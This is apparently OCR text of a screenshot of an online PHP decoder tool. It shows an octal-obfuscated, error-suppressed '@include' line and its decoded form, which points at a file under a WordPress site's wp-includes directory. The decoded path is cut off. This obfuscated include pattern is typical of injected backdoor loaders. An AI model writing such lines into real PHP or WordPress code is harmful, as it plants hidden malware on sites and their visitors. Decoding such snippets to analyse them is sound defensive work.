
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
@include "\057h\157m\145/\156a\141n\165
Decoded Output
download
<?
  @
include
"/home/naanugau/public_html/wp-includ